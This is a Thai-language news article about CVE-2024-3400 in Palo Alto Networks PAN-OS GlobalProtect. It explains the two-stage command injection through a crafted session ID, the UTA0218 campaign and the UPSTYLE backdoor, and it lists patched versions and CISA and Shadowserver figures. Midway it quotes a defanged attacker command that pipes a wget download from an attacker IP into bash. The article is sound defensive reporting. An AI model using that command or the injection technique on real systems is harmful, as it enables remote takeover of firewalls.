Palo Alto Networks เปิดเผยรายละเอียดเพิ่มเติมเกี่ยวกับข้อบกพร่องที่สําคัญของ PAN-OS ภายใต้การโจมตี

Palo Alto Networks ได้แบ่งปันรายละเอียดเพิ่มเติมเกี่ยวกับข้อบกพร่องด้านความปลอดภัยที่สําคัญซึ่งส่งผลกระทบต่อ PAN-OS ซึ่งอยู่ภายใต้การแสวงหาผลประโยชน์โดยผู้ประสงค์ร้าย

บริษัทอธิบายช่องโหว่ที่ติดตามเป็น CVE-2024-3400 (คะแนน CVSS: 10.0) ว่า “ซับซ้อน” และการรวมกันของข้อบกพร่องสองจุดในเวอร์ชัน PAN-OS 10.2, PAN-OS 11.0 และ PAN-OS 11.1 ของซอฟต์แวร์

“ในอย่างแรก บริการ Global Protect ไม่ได้ตรวจสอบรูปแบบ ID เซสชันอย่างเพียงพอก่อนที่จะจัดเก็บ สิ่งนี้ทําให้ผู้โจมตีสามารถจัดเก็บไฟล์เปล่าด้วยชื่อไฟล์ที่ผู้โจมตีเลือก” Chandan B. N. ผู้อํานวยการอาวุโสฝ่ายความปลอดภัยของผลิตภัณฑ์ของ Palo Alto Networks กล่าว

“ข้อผิดพลาดที่สอง (เชื่อว่าไฟล์ถูกสร้างขึ้นโดยระบบ) ใช้ชื่อไฟล์เป็นส่วนหนึ่งของคําสั่ง”

เป็นที่น่าสังเกตว่าแม้ว่าปัญหาทั้งสองจะไม่มีความสําคัญเพียงพอในตัวเอง แต่เมื่อเชื่อมโยงเข้าด้วยกัน อาจนําไปสู่การดําเนินการใช้คําสั่ง shell command ระยะไกลที่ไม่ผ่านการตรวจสอบสิทธิ์



Palo Alto Networks กล่าวว่าผู้คุกคามที่อยู่เบื้องหลังการใช้ประโยชน์จากข้อบกพร่องแบบ zero-day, UTA0218 ได้ทําการโจมตีแบบสองขั้นตอนเพื่อให้บรรลุการดําเนินการคําสั่งบนอุปกรณ์ที่อ่อนแอ กิจกรรมนี้กําลังถูกติดตามภายใต้ชื่อ Operation Midnight Eclipse

ตามที่เปิดเผยก่อนหน้านี้โดยทั้ง Volexity และแผนกข่าวกรองภัยคุกคาม Unit 42 ของบริษัทรักษาความปลอดภัยเครือข่าย ซึ่งเกี่ยวข้องกับการส่งคําขอที่สร้างขึ้นเป็นพิเศษซึ่งมีคําสั่งที่จะดําเนินการ ซึ่งจะดําเนินการผ่าน Backdoor ที่เรียกว่า UPSTYLE

“การตั้งค่ากลไกการคงอยู่เริ่มต้นโดย UTA0218 เกี่ยวข้องกับการกําหนดค่า cron-job ที่จะใช้ wget เพื่อดึง payload จาก URL ที่ควบคุมโดยผู้โจมตี โดยเอาต์พุตจะถูกเขียนไปยัง stdout และ piped ไปยัง bash เพื่อดําเนินการ” Volexity กล่าวเมื่อสัปดาห์ที่แล้ว

“ผู้โจมตีใช้วิธีนี้เพื่อปรับใช้และดําเนินการคําสั่งเฉพาะ และดาวน์โหลดเครื่องมือ proxy ย้อนกลับ เช่น GOST (GO Simple Tunnel)”

Unit 42 กล่าวว่าไม่สามารถระบุคําสั่งที่ดําเนินการผ่านกลไกนี้ได้ wget -qO- hxxp://172.233.228[.]93/policy | bash – แต่ประเมินว่า cron-job มีแนวโน้มที่จะใช้เพื่อดําเนินกิจกรรมหลังการแสวงหาผลประโยชน์

“ในขั้นตอนที่ 1 ผู้โจมตีจะส่ง shell command ที่สร้างขึ้นมาอย่างดีแทนรหัส session ที่ถูกต้องไปยัง Global Protect” Chandan อธิบาย “ส่งผลให้เกิดการสร้างไฟล์เปล่าบนระบบโดยมีคําสั่งฝังตัวเป็นชื่อไฟล์ ตามที่ผู้โจมตีเลือก.”

“ในขั้นตอนที่ 2 งานระบบที่กําหนดเวลาไว้โดยไม่สงสัยซึ่งทํางานเป็นประจําจะใช้ชื่อไฟล์ที่ผู้โจมตีให้มาในคําสั่ง ซึ่งส่งผลให้มีการดำเนินการคำสั่งที่ผู้โจมตีให้มาด้วยสิทธิ์ระดับสูง”

ในขณะที่ Palo Alto Networks ตั้งข้อสังเกตว่าการใช้ประโยชน์จาก CVE-2024-3400 ที่ประสบความสําเร็จจําเป็นต้องมีการกําหนดค่า Firewall สําหรับเกตเวย์ Global Protect หรือ Global Protect portal(หรือทั้งสองอย่าง) และการเปิดใช้งานการตรวจวัดระยะไกลของอุปกรณ์ บริษัทได้ยืนยันว่าการตรวจวัดระยะไกลของอุปกรณ์ไม่มีผลต่อปัญหาดังกล่าว

สิ่งนี้อิงจากการค้นพบใหม่จาก Bishop Fox ซึ่งค้นพบ bypasses เพื่อสร้างอาวุธให้กับข้อบกพร่อง โดยไม่จําเป็นต้องเปิดใช้งาน telemetry บนอุปกรณ์เพื่อแทรกซึมเข้าไป

บริษัทยังเพิ่ม patch สําหรับข้อบกพร่องนอกเหนือจาก version หลักในช่วงสองสามวันที่ผ่านมาเพื่อให้ครอบคลุมรุ่นการบํารุงรักษาอื่นๆ ที่ปรับใช้โดยทั่วไป

· PAN-OS 10.2.9-h1

· PAN-OS 10.2.8-h3

· PAN-OS 10.2.7-h8

· PAN-OS 10.2.6-h3

· PAN-OS 10.2.5-h6

· PAN-OS 10.2.4-h16

· PAN-OS 10.2.3-h13

· PAN-OS 10.2.2-h5

· PAN-OS 10.2.1-h2

· PAN-OS 10.2.0-h3

· PAN-OS 11.0.4-h1

· PAN-OS 11.0.4-h2

· PAN-OS 11.0.3-h10

· PAN-OS 11.0.2-h4

· PAN-OS 11.0.1-h4

· PAN-OS 11.0.0-h3

· PAN-OS 11.1.2-h3

· PAN-OS 11.1.1-h1

· PAN-OS 11.1.0-h3

ในแง่ของการละเมิด CVE-2024-3400 และความพร้อมใช้งานของรหัสช่องโหว่การพิสูจน์แนวคิด (PoC) ขอแนะนําให้ผู้ใช้ทําตามขั้นตอนเพื่อใช้โปรแกรมแก้ไขด่วนโดยเร็วที่สุดเพื่อป้องกันภัยคุกคามที่อาจเกิดขึ้น

หน่วยงานรักษาความปลอดภัยทางไซเบอร์และโครงสร้างพื้นฐานของสหรัฐฯ (CISA) ยังได้เพิ่มข้อบกพร่องในแคตตาล็อกช่องโหว่ที่รู้จัก (KEV) โดยสั่งให้หน่วยงานของรัฐบาลกลางรักษาความปลอดภัยอุปกรณ์ของตนภายในวันที่ 19 เมษายน 2024



ตามข้อมูลที่แบ่งปันโดย Shadowserver Foundation อุปกรณ์ Firewall ที่เปิดเผยทางอินเทอร์เน็ตประมาณ 22,542 เครื่องมีแนวโน้มที่จะเสี่ยงต่อ CVE-2024-3400 อุปกรณ์ส่วนใหญ่อยู่ในสหรัฐอเมริกา ญี่ปุ่น อินเดีย เยอรมนี สหราชอาณาจักร แคนาดา ออสเตรเลีย ฝรั่งเศส และจีน ณ วันที่ 18 เมษายน 2024